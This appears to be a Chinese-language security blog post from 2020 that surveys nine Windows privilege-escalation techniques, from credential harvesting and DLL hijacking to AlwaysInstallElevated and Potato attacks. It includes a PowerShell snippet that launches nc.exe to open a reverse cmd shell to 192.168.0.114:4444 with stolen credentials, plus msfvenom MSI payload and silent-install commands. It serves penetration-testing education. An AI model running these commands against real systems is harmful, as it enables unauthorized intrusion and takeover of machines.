米国人的Windows中的特权升级

原本前两天要更,和上一篇一样。由于懒鸽到了现在….

只有生在黑暗里的蛾子才会知道黑暗的恐怖

飞在阳光里的蝴蝶,永远都不能明白



方法一:winPEAS寻找可提权的地方

仓库地址:https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite

也可以用lazagne来收集密码,如果找到一个RDP可连接密码,可以用以下ps1来运行执行命令

$secpasswd = ConvertTo-SecureString "password321" -AsPlainText -Force

$mycreds = New-Object System.Management.Automation.PSCredential ("john", $secpasswd)

$computer = "GHOST"

[System.Diagnostics.Process]::Start("C:\users\public\nc.exe","192.168.0.114 4444 -e cmd.exe", $mycreds.Username, $mycreds.Password, $computer)



方法二:本地存储的凭证是否有可利用的

cmdkey /list查询当前存储的凭证



以存储凭证的用户执行command

runas /savecred /user:JIUSHI-PC\jiushi “

方法三:缺少的补丁提权

检查由于缺少补丁程序而造成的漏洞,使用exp提权

windows提权exp地址:https://github.com/SecWiki/windows-kernel-exploits



方法四:DLL劫持

windows程序在启动时查找dll。如果这些DLL不存在,则可能通过在应用程序寻找的位置放置恶意DLL来升级特权

通常,Windows应用程序将使用预定义的搜索路径来查找DLL,并将按特定的顺序检查这些路径:

- 当前程序目录

- C:\Windows\System

- C:\Windows\System32

- 当前程序目录

- PATH变量里的路径

自动搜索DLL劫持工具

仓库地址:https://github.com/itm4n/Ikeext-Privesc

方法五:服务问题

(1)服务路径没带引号

(2)服务路径所指向的可执行文件,可执行文件夹权限可被访问。用于替换exe

(3)服务注册表权限

(4)脆弱的服务权限,可被更改

之前说过,不在重复说明:windows配置错误导致的提权 | 九世的博客



方法六:始终安装提升

Windows可以通过AlwaysInstallElevated组策略允许低特权用户使用系统特权安装Microsoft Windows Installer软件包(MSI)



msf create msi

msfvenom -p windows/x64/exec cmd=calc.exe -f msi -o test.msi



msiexec install

msiexec /quiet /qn /i <msi.path>

反之uninstall msi

msiexec /quiet /uninstall <msi.path>

Process观察进程可见到是SYSTEM权限运行的





方法七:修改的自启运行

如果可以修改自动运行的路径,因此将文件替换为有效负载。 要以提升的特权执行它,我们需要等待Administrators组中的某人登录。



检查各个文件夹的权限

icacls "<dirpath>"

当其中一个文件夹有权限可以进行控制的话,生成exe替换掉原有的exe

方法八:烂土豆提权(Tater / Hot Potato)

条件限制:

1.需要支持SeImpersonate或者SeAssignPrimaryToken权限(通常情况下IIS、MSSQL具有这两个权限)

2.开启DCOM本地支持RPC或者远程服务器支持PRC并能成功登录

3.能够找到可用的COM对象

juicy-potato:https://zhuanlan.zhihu.com/p/113178989

改进版juicy-potato:https://www.t00ls.net/viewthread.php?tid=47362&highlight=potato

对应编号:MS16-075 https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS16-075

方法九:第三方服务提权

通过枚举正在运行的服务,查其权限。看看有什么可以利用的,比如mysql的UDF

wmic service where started=true get name, startname

转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。

文章标题:米国人的Windows中的特权升级

本文作者:九世

发布时间:2020-04-29, 13:03:56

最后更新:2020-04-29, 13:27:08

原始链接:http://jiushill.github.io/posts/52bcf532.html版权声明: "署名-非商用-相同方式共享 4.0" 转载请保留原文链接及作者。